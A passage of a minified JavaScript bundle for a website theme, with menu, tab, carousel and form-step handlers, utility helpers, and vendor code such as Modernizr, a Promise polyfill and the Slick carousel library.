t=jQuery(this).find(".gf_step_number").text();jQuery("#gform_target_page_number_"+e).val(t),jQuery("#gform_"+e).trigger("submit",[!0])}),jQuery('.single-post p:contains("[/pb_text][/pb_column][/pb_row]")').hide()};t.exports={init:function(){n(),s()},resize:function(){},scroll:function(){}}},{}],4:[function(e,t,i){e("./utils");var o={},n=function(){o={menu:jQuery(".header .js-mobile-menu"),menuLi:jQuery(".header .main-navigation ul li"),menuLiHasSubmenu:jQuery(".header .main-navigation ul li.has-submenu"),submenuToggle:jQuery(".header li.has-submenu > i"),submenus:jQuery(".header .main-navigation .sub-menu"),burger:jQuery(".header .js-menu-toggle"),smooth:jQuery('a.smooth, main a[href^="#"][href!="#"]')}},s=function(){o.burger.on(CLICKORTOUCH,function(){o.menu.toggleClass("open"),$BODY.toggleClass("menu-open")}),o.submenuToggle.on(CLICKORTOUCH,r),o.smooth.on(CLICKORTOUCH,a),jQuery(window).on("scroll",l),ISTOUCH&&(console.log("touch"),NOTMOBILE&&o.menuLiHasSubmenu.find("> a").on("touchstart",function(e){if(e.preventDefault(),$parent=jQuery(this).parent(),$parent.hasClass("is-open")){var t=jQuery(this).attr("href");window.location.href=t}else o.menuLi.not($parent).removeClass("is-open"),$parent.addClass("is-open"),jQuery(document).one("touchstart",function(e){$parent.removeClass("is-open")})}),o.menuLiHasSubmenu.find("a").on("touchstart",function(e){e.stopPropagation()}))},r=function(e){console.log("subToggle"),void 0!==e&&e.preventDefault();var t=jQuery(this).closest("li"),i=t.closest("ul").find("li.has-submenu.open").not(t),o=t.find("> .sub-menu");i.removeClass("open"),i.find("> .sub-menu").removeClass("open").slideUp(400),t.toggleClass("open"),o.toggleClass("open").slideToggle(400)},l=function(e){600<jQuery(window).scrollTop()?jQuery("a#return:not(.show)").addClass("show"):jQuery("a#return.show").removeClass("show")},a=function(e){e.preventDefault(),$BODY.hasClass("menu-open")&&$BODY.removeClass("menu-open");var t=jQuery("html, body"),i=jQuery(this).attr("href"),o=jQuery(i).offset().top,n=jQuery(window).scrollTop(),s=jQuery(window).height();return"#header"==i&&(o=0),767<jQuery(window).width?t.animate({scrollTop:o},Math.abs(o-n)/s*500,"swing"):t.animate({scrollTop:o},Math.abs(o-n)/s*200,"swing"),!1};t.exports={init:function(){n(),s()},resize:function(){},scroll:function(){}}},{"./utils":7}],5:[function(e,t,i){e("slick-carousel"),e("./utils");var o={},n=function(){o={homeText:jQuery(".home-banner .text .slider"),homeImages:jQuery(".home-banner .images .slider"),homeCtrls:jQuery(".home-banner .slider-controls"),slider:jQuery(".js-slider > .slider"),sliderCtrls:jQuery(".js-slider > .slider-controls"),carousel:jQuery(".js-carousel > .slider"),carouselCtrls:jQuery(".js-carousel > .slider-controls")}},s=function(){},r=function(e,t){var i={draggable:!1,dots:!0,dotsClass:"pager",appendDots:e,prevArrow:e.find(".prev"),nextArrow:e.find(".next"),appendArrows:e,focusOnSelect:!0};for(var o in t)i[o]=t[o];return i};t.exports={init:function(){n(),s();var e=r(o.sliderCtrls,{slidesToShow:1,responsive:[{breakpoint:BREAKMOBILE,settings:{draggable:!0}}]}),t=r(o.carouselCtrls,{slidesToShow:3,draggable:!0,responsive:[{breakpoint:BREAKMOBILE,settings:{slidesToShow:1}},{breakpoint:900,settings:{slidesToShow:2}}]}),i=r(o.homeCtrls,{slidesToShow:1,responsive:[{breakpoint:BREAKMOBILE,settings:{draggable:!0}}],autoplay:!0,autoplaySpeed:8e3,arrows:!0,asNavFor:".home-banner .images .slider"});o.homeText.slick(i),o.homeImages.slick({slidesToShow:1,arrows:!1,asNavFor:".home-banner .text .slider"}),o.slider.slick(e),o.carousel.slick(t)},resize:function(){},scroll:function(){}}},{"./utils":7,"slick-carousel":14}],6:[function(e,t,i){var n=".js-tabs",s=".tabs-group",r=".tab-content",l="is-active",o={},a=function(){o={tabs:jQuery(n)}},d=function(){o.tabs.find("a").on(CLICKORTOUCH,function(e){if(e.preventDefault(),!jQuery(this).hasClass(l)){var t=jQuery(this).closest("li").index(),i=jQuery(this).closest(s),o=i.find(r).eq(t);i.find(n+" a").not(jQuery(this)).removeClass(l),jQuery(this).addClass(l),i.find(r).not(o).removeClass(l),o.addClass(l)}}),jQuery(".services-group .services a").on("mouseover",function(){var e=jQuery(this).closest("li").index();console.log(e),jQuery(".services-group .images>div:eq("+e+")").addClass("active"),jQuery(".services-group .images>div:not(:eq("+e+"))").removeClass("active")})};t.exports={init:function(){a(),d()},resize:function(){},scroll:function(){}}},{}],7:[function(e,t,i){function s(e,t,i){if(i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var n="; expires="+o.toGMTString()}else n="";document.cookie=e+"="+t+n+"; path=/"}t.exports={matchHeights:function(e){var t=(e=e.selector?e:jQuery(e)).length;if(max=0,t){for(;t--;){if((i=jQuery(e[t]).attr("style","")).outerHeight()>max&&(max=i.outerHeight()),!t){t=e.length;break}}for(;t--;){var i;(i=jQuery(e[t])).css({height:max+"px"})}}},scrollToHash:function(e,t){if(location.pathname.replace(/^\//,"")==e.pathname.replace(/^\//,"")&&location.hostname==e.hostname){var i=jQuery(e.hash);if((i=i.length?i:jQuery("[name="+e.hash.slice(1)+"]")).length)return jQuery("html, body").animate({scrollTop:i.offset().top-t},1e3),!1}},selectRedirect:function(){var e=jQuery(this).find(":selected").val();e&&(window.location=e)},whichTransitionEvent:function(){var e,t=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(void 0!==t.style[e])return i[e]},debounce:function(t,i,o){var n,s,r,l,a,d=function(){var e=(new Date).getTime()-l;e<i&&0<=e?n=setTimeout(d,i-e):(n=null,o||(a=t.apply(r,s),n||(r=s=null)))};return function(){r=this,s=arguments,l=(new Date).getTime();var e=o&&!n;return n=n||setTimeout(d,i),e&&(a=t.apply(r,s),r=s=null),a}},throttle:function(i,o,n){var s,r,l,a=null,d=0;n=n||{};function c(){d=!1===n.leading?0:(new Date).getTime(),a=null,l=i.apply(s,r),a||(s=r=null)}return function(){var e=(new Date).getTime();d||!1!==n.leading||(d=e);var t=o-(e-d);return s=this,r=arguments,t<=0||o<t?(a&&(clearTimeout(a),a=null),d=e,l=i.apply(s,r),a||(s=r=null)):a||!1===n.trailing||(a=setTimeout(c,t)),l}},createCookie:s,readCookie:function(e){for(var t=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var n=i[o];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return null},deleteCookie:function(e){s(e,"",-1)},loadBackgroundImg:function(n,s,r){n.length&&$.each(n,function(e){var t=new Image,i=jQuery(this),o=i.data("background-image").match(/url\((['"])?(.*?)\1\)/)[2];t.onload=function(){i.css({"background-image":i.data("background-image")}),i.addClass("is-loaded"),e+1===n.length&&(void 0!==s&&s.length&&s.addClass("is-loaded"),"function"==typeof r&&r())},t.src=o})},hideTouchKeyboard:function(){document.activeElement.blur()},adjustFontsize:function(e,t,i,o){var n=parseInt($HTML.css("font-size"))+parseInt(t);i<=n&&n<=o&&(s(e,n),$HTML.css({"font-size":n}))}}},{}],8:[function(e,t,i){var l;(l=$).fn.extend({customSelect:function(e){if(void 0===document.body.style.maxHeight)return this;function s(e,t){var i=e.find(":selected"),o=t.children(":first"),n=i.html()||"&nbsp;";o.html(n),i.attr("disabled")?t.addClass(r("DisabledOption")):t.removeClass(r("DisabledOption")),setTimeout(function(){t.removeClass(r("Open")),l(document).off("mouseup.customSelect")},60)}var t=(e=l.extend({customClass:"customSelect",mapClass:!0,mapStyle:!0},e)).customClass,r=function(e){return t+e};return this.each(function(){var i=l(this),o=l("<span />").addClass(r("Inner")),n=l("<span />");i.after(n.append(o)),n.addClass(t),e.mapClass&&n.addClass(i.attr("class")),e.mapStyle&&n.attr("style",i.attr("style")),i.addClass("hasCustomSelect").on("render.customSelect",function(){s(i,n),i.css("width","");var e=parseInt(i.outerWidth(),10)-(parseInt(n.outerWidth(),10)-parseInt(n.width(),10));n.css({display:"inline-block"});var t=n.outerHeight();i.attr("disabled")?n.addClass(r("Disabled")):n.removeClass(r("Disabled")),o.css({width:e,display:"inline-block"}),i.css({"-webkit-appearance":"menulist-button",width:n.outerWidth(),position:"absolute",opacity:0,height:t,fontSize:n.css("font-size")})}).on("change.customSelect",function(){n.addClass(r("Changed")),s(i,n)}).on("keyup.customSelect",function(e){n.hasClass(r("Open"))?13!=e.which&&27!=e.which||s(i,n):(i.trigger("blur.customSelect"),i.trigger("focus.customSelect"))}).on("mousedown.customSelect",function(){n.removeClass(r("Changed"))}).on("mouseup.customSelect",function(e){n.hasClass(r("Open"))||(0<l("."+r("Open")).not(n).length&&"undefined"!=typeof InstallTrigger?i.trigger("focus.customSelect"):(n.addClass(r("Open")),e.stopPropagation(),l(document).one("mouseup.customSelect",function(e){e.target!=i.get(0)&&l.inArray(e.target,i.find("*").get())<0?i.trigger("blur.customSelect"):s(i,n)})))}).on("focus.customSelect",function(){n.removeClass(r("Changed")).addClass(r("Focus"))}).on("blur.customSelect",function(){n.removeClass(r("Focus")+" "+r("Open"))}).on("mouseenter.customSelect",function(){n.addClass(r("Hover"))}).on("mouseleave.customSelect",function(){n.removeClass(r("Hover"))}).trigger("render.customSelect")})}})},{}],9:[function(e,i,t){(function(e){var t;t=function(s){function r(e,t){var i=s(this);if(this.value===i.attr(d?"placeholder-x":"placeholder")&&i.hasClass(p.customClass))if(this.value="",i.removeClass(p.customClass),i.data("placeholder-password")){if(i=i.hide().nextAll('input[type="password"]:first').show().attr("id",i.removeAttr("id").data("placeholder-id")),!0===e)return i[0].value=t;i.focus()}else this==a()&&this.select()}function l(e){var t,i=s(this),o=this.id;if(!e||"blur"!==e.type||!i.hasClass(p.customClass))if(""===this.value){if("password"===this.type){if(!i.data("placeholder-textinput")){try{t=i.clone().prop({type:"text"})}catch(e){t=s("<input>").attr(s.extend(function(e){var i={},o=/^jQuery\d+$/;return s.each(e.attributes,function(e,t){t.specified&&!o.test(t.name)&&(i[t.name]=t.value)}),i}(this),{type:"text"}))}t.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":i,"placeholder-id":o}).bind("focus.placeholder",r),i.data({"placeholder-textinput":t,"placeholder-id":o}).before(t)}this.value="",i=i.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",i.data("placeholder-id")).show()}else{var n=i.data("placeholder-password");n&&(n[0].value="",i.attr("id",i.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}i.addClass(p.customClass),i[0].value=i.attr(d?"placeholder-x":"placeholder")}else i.removeClass(p.customClass)}function a(){try{return document.activeElement}catch(e){}}var e,t,d=!1,i="[object OperaMini]"===Object.prototype.toString.call(window.operamini),o="placeholder"in document.createElement("input")&&!i&&!d,n="placeholder"in document.createElement("textarea")&&!i&&!d,c=s.valHooks,u=s.propHooks,p={};o&&n?((t=s.fn.placeholder=function(){return this}).input=!0,t.textarea=!0):((t=s.fn.placeholder=function(e){return p=s.extend({},{customClass:"placeholder"},e),this.filter((o?"textarea":":input")+"["+(d?"placeholder-x":"placeholder")+"]").not("."+p.customClass).not(":radio, :checkbox, [type=hidden]").bind({"focus.placeholder":r,"blur.placeholder":l}).data("placeholder-enabled",!0).trigger("blur.placeholder")}).input=o,t.textarea=n,e={get:function(e){var t=s(e),i=t.data("placeholder-password");return i?i[0].value:t.data("placeholder-enabled")&&t.hasClass(p.customClass)?"":e.value},set:function(e,t){var i,o,n=s(e);return""!==t&&(i=n.data("placeholder-textinput"),o=n.data("placeholder-password"),i?(r.call(i[0],!0,t)||(e.value=t),i[0].value=t):o&&(r.call(e,!0,t)||(o[0].value=t),e.value=t)),n.data("placeholder-enabled")?""===t?(e.value=t,e!=a()&&l.call(e)):(n.hasClass(p.customClass)&&r.call(e),e.value=t):e.value=t,n}},o||(c.input=e,u.value=e),n||(c.textarea=e,u.value=e),s(function(){s(document).delegate("form","submit.placeholder",function(){var e=s("."+p.customClass,this).each(function(){r.call(this,!0,"")});setTimeout(function(){e.each(l)},10)})}),s(window).bind("beforeunload.placeholder",function(){var e=!0;try{"javascript:void(0)"===document.activeElement.toString()&&(e=!1)}catch(e){}e&&s("."+p.customClass).each(function(){this.value=""})}))},"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof i&&i.exports?"undefined"!=typeof window?window.$:void 0!==e?e.$:null:jQuery)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],10:[function(e,t,i){!function(s,p,f){function h(e,t){return typeof e===t}function v(e){return"function"!=typeof p.createElement?p.createElement(e):y?p.createElementNS.call(p,"http://www.w3.org/2000/svg",e):p.createElement.apply(p,arguments)}function n(e,t,i,o){var n,s,r,l,a,d="modernizr",c=v("div"),u=((a=p.body)||((a=v(y?"svg":"body")).fake=!0),a);if(parseInt(i,10))for(;i--;)(r=v("div")).id=o?o[i]:d+(i+1),c.appendChild(r);return(n=v("style")).type="text/css",n.id="s"+d,(u.fake?u:c).appendChild(n),u.appendChild(c),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(p.createTextNode(e)),c.id=d,u.fake&&(u.style.background="",u.style.overflow="hidden",l=w.style.overflow,w.style.overflow="hidden",w.appendChild(u)),s=t(c,e),u.fake?(u.parentNode.removeChild(u),w.style.overflow=l,w.offsetHeight):c.parentNode.removeChild(c),!!s}function l(e,t){return function(){return e.apply(t,arguments)}}function r(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(e,t){var i=e.length;if("CSS"in s&&"supports"in s.CSS){for(;i--;)if(s.CSS.supports(r(e[i]),t))return!0;return!1}if("CSSSupportsRule"in s){for(var o=[];i--;)o.push("("+r(e[i])+":"+t+")");return n("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"==function(e,t,i){var o;if("getComputedStyle"in s){o=getComputedStyle.call(s,e,t);var n=s.console;if(null!==o)i&&(o=o.getPropertyValue(i));else if(n){n[n.error?"error":"log"].call(n,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!t&&e.currentStyle&&e.currentStyle[i];return o}(e,null,"position")})}return f}function a(e,t,i,o){function n(){r&&(delete C.style,delete C.modElem)}if(o=!h(o,"undefined")&&o,!h(i,"undefined")){var s=m(e,i);if(!h(s,"undefined"))return s}for(var r,l,a,d,c,u=["modernizr","tspan","samp"];!C.style&&u.length;)r=!0,C.modElem=v(u.shift()),C.style=C.modElem.style;for(a=e.length,l=0;l<a;l++)if(d=e[l],c=C.style[d],~(""+d).indexOf("-")&&(d=d.replace(/([a-z])-([a-z])/g,function(e,t,i){return t+i.toUpperCase()}).replace(/^-/,"")),C.style[d]!==f){if(o||h(i,"undefined"))return n(),"pfx"!=t||d;try{C.style[d]=i}catch(e){}if(C.style[d]!=c)return n(),"pfx"!=t||d}return n(),!1}function o(e,t,i,o,n){var s=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+k.join(s+" ")+s).split(" ");return h(t,"string")||h(t,"undefined")?a(r,t,o,n):function(e,t,i){var o;for(var n in e)if(e[n]in t)return!1===i?e[n]:h(o=t[e[n]],"function")?l(o,i||t):o;return!1}(r=(e+" "+S.join(s+" ")+s).split(" "),t,i)}function e(e,t,i){return o(e,f,f,t,i)}var d=[],c=[],t={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){c.push({name:e,fn:t,options:i})},addAsyncTest:function(e){c.push({name:null,fn:e})}},u=function(){};u.prototype=t,u=new u;var w=p.documentElement,y="svg"===w.nodeName.toLowerCase(),i=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=i;var g=t.testStyles=n;u.addTest("touchevents",function(){var t;if("ontouchstart"in s||s.DocumentTouch&&p instanceof DocumentTouch)t=!0;else{var e=["@media (",i.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");g(e,function(e){t=9===e.offsetTop})}return t});var T="Moz O ms Webkit",k=t._config.usePrefixes?T.split(" "):[];t._cssomPrefixes=k;var S=t._config.usePrefixes?T.toLowerCase().split(" "):[];t._domPrefixes=S;var b={elem:v("modernizr")};u._q.push(function(){delete b.elem});var C={style:b.elem.style};u._q.unshift(function(){delete C.style}),t.testAllProps=o,t.testAllProps=e,u.addTest("flexbox",e("flexBasis","1px",!0)),function(){var e,t,i,o,n,s;for(var r in c)if(c.hasOwnProperty(r)){if(e=[],(t=c[r]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(i=0;i<t.options.aliases.length;i++)e.push(t.options.aliases[i].toLowerCase());for(o=h(t.fn,"function")?t.fn():t.fn,n=0;n<e.length;n++)1===(s=e[n].split(".")).length?u[s[0]]=o:(!u[s[0]]||u[s[0]]instanceof Boolean||(u[s[0]]=new Boolean(u[s[0]])),u[s[0]][s[1]]=o),d.push((o?"":"no-")+s.join("-"))}}(),function(e){var t=w.className,i=u._config.classPrefix||"";if(y&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),y?w.className.baseVal=t:w.className=t)}(d),delete t.addTest,delete t.addAsyncTest;for(var $=0;$<u._q.length;$++)u._q[$]();s.Modernizr=u}(window,document)},{}],11:[function(e,t,i){window.viewportSize={},window.viewportSize.getHeight=function(){return o("Height")},window.viewportSize.getWidth=function(){return o("Width")};var o=function(e){var t,i=e.toLowerCase(),o=window.document,n=o.documentElement;if(void 0===window["inner"+e])t=n["client"+e];else if(window["inner"+e]!=n["client"+e]){var s=o.createElement("body");s.id="vpw-test-b",s.style.cssText="overflow:scroll";var r=o.createElement("div");r.id="vpw-test-d",r.style.cssText="position:absolute;top:-1000px",r.innerHTML="<style>@media("+i+":"+n["client"+e]+"px){body#vpw-test-b div#vpw-test-d{"+i+":7px!important}}</style>",s.appendChild(r),n.insertBefore(s,o.head),t=7==r["offset"+e]?n["client"+e]:window["inner"+e],n.removeChild(s)}else t=window["inner"+e];return t}},{}],12:[function(e,t,i){var o,n,s=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function l(){throw new Error("clearTimeout has not been defined")}function a(t){if(o===setTimeout)return setTimeout(t,0);if((o===r||!o)&&setTimeout)return o=setTimeout,setTimeout(t,0);try{return o(t,0)}catch(e){try{return o.call(null,t,0)}catch(e){return o.call(this,t,0)}}}!function(){try{o="function"==typeof setTimeout?setTimeout:r}catch(e){o=r}try{n="function"==typeof clearTimeout?clearTimeout:l}catch(e){n=l}}();var d,c=[],u=!1,p=-1;function f(){u&&d&&(u=!1,d.length?c=d.concat(c):p=-1,c.length&&h())}function h(){if(!u){var e=a(f);u=!0;for(var t=c.length;t;){for(d=c,c=[];++p<t;)d&&d[p].run();p=-1,t=c.length}d=null,u=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===l||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(e)}}function v(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];c.push(new v(e,t)),1!==c.length||u||a(h)},v.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],13:[function(e,p,t){(function(t){"use strict";var i=setTimeout;function a(e){return Boolean(e&&void 0!==e.length)}function o(){}function s(e){if(!(this instanceof s))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],u(e,this)}function n(i,o){for(;3===i._state;)i=i._value;0!==i._state?(i._handled=!0,s._immediateFn(function(){var e=1===i._state?o.onFulfilled:o.onRejected;if(null!==e){var t;try{t=e(i._value)}catch(e){return void l(o.promise,e)}r(o.promise,t)}else(1===i._state?r:l)(o.promise,i._value)})):i._deferreds.push(o)}function r(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var i=e.then;if(e instanceof s)return t._state=3,t._value=e,void d(t);if("function"==typeof i)return void u((o=i,n=e,function(){o.apply(n,arguments)}),t)}t._state=1,t._value=e,d(t)}catch(e){l(t,e)}var o,n}function l(e,t){e._state=2,e._value=t,d(e)}function d(e){2===e._state&&0===e._deferreds.length&&s._immediateFn(function(){e._handled||s._unhandledRejectionFn(e._value)});for(var t=0,i=e._deferreds.length;t<i;t++)n(e,e._deferreds[t]);e._deferreds=null}function c(e,t,i){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=i}function u(e,t){var i=!1;try{e(function(e){i||(i=!0,r(t,e))},function(e){i||(i=!0,l(t,e))})}catch(e){if(i)return;i=!0,l(t,e)}}s.prototype.catch=function(e){return this.then(null,e)},s.prototype.then=function(e,t){var i=new this.constructor(o);return n(this,new c(e,t,i)),i},s.prototype.finally=function(t){var i=this.constructor;return this.then(function(e){return i.resolve(t()).then(function(){return e})},function(e){return i.resolve(t()).then(function(){return i.reject(e)})})},s.all=function(t){return new s(function(o,n){if(!a(t))return n(new TypeError("Promise.all accepts an array"));var s=Array.prototype.slice.call(t);if(0===s.length)return o([]);var r=s.length;function l(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var i=e.then;if("function"==typeof i)return void i.call(e,function(e){l(t,e)},n)}s[t]=e,0==--r&&o(s)}catch(e){n(e)}}for(var e=0;e<s.length;e++)l(e,s[e])})},s.resolve=function(t){return t&&"object"==typeof t&&t.constructor===s?t:new s(function(e){e(t)})},s.reject=function(i){return new s(function(e,t){t(i)})},s.race=function(n){return new s(function(e,t){if(!a(n))return t(new TypeError("Promise.race accepts an array"));for(var i=0,o=n.length;i<o;i++)s.resolve(n[i]).then(e,t)})},s._immediateFn="function"==typeof t?function(e){t(e)}:function(e){i(e,0)},s._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},p.exports=s}).call(this,e("timers").setImmediate)},{timers:15}],14:[function(e,i,o){(function(t){!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):void 0!==o?i.exports=e("undefined"!=typeof window?window.$:void 0!==t?t.$:null):e(jQuery)}(function(d){"use strict";var n,r=window.Slick||{};n=0,(r=function(e,t){var i,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:d(e),appendDots:d(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return d('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},d.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=d(e),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,i=d(e).data("slick")||{},o.options=d.extend({},o.defaults,t,i),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=d.proxy(o.autoPlay,o),o.autoPlayClear=d.proxy(o.autoPlayClear,o),o.autoPlayIterator=d.proxy(o.autoPlayIterator,o),o.changeSlide=d.proxy(o.changeSlide,o),o.clickHandler=d.proxy(o.clickHandler,o),o.selectHandler=d.proxy(o.selectHandler,o),o.setPosition=d.proxy(o.setPosition,o),o.swipeHandler=d.proxy(o.swipeHandler,o),o.dragHandler=d.proxy(o.dragHandler,o),o.keyHandler=d.proxy(o.keyHandler,o),o.instanceUid=n++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(e,t,i){var o=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=o.slideCount)return!1;o.unload(),"number"==typeof t?0===t&&0===o.$slides.length?d(e).appendTo(o.$slideTrack):i?d(e).insertBefore(o.$slides.eq(t)):d(e).insertAfter(o.$slides.eq(t)):!0===i?d(e).prependTo(o.$slideTrack):d(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,t){d(t).attr("data-slick-index",e)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},r.prototype.animateSlide=function(e,t){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,t):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,t):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),d({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate("+e+"px, 0px)":i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate3d("+e+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(i),t&&setTimeout(function(){o.disableTransition(),t.call()},o.options.speed))},r.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=d(e).not(this.$slider)),e},r.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var e=d(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},r.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},r.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},r.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=d(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=d(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden 